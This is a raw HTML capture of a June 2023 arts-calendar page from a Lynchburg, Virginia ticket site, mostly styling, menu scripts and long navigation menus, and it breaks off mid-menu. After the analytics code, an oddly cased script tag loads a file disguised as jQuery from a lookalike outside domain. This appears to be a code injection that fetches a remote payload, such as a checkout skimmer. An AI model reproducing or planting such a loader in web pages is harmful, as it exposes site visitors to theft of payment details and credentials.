

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/2023jun
body_size: 28380
content:
<!DOCTYPE html>
<html>
<head>
<title>June 2023</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtsLynchburgR-420grade.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1768859802893); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1768859802893); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Record('record_37', {});
	new Record('record_38', {});
	new Record('record_39', {});
	new Record('record_40', {});
	new Record('record_41', {});
	new Record('record_42', {});
	new Record('record_43', {});
	new Record('record_44', {});
	new Record('record_45', {});
	new Record('record_46', {});
	new Record('record_47', {});
	new Record('record_48', {});
	new Record('record_49', {});
	new Record('record_50', {});
	new Record('record_51', {});
	new Record('record_52', {});
	new Record('record_53', {});
	new Action().click('searchsmall_631889828').when(Event.KEY_RETURN).isPressed().and('searchwords_631889828').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1768859802893"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
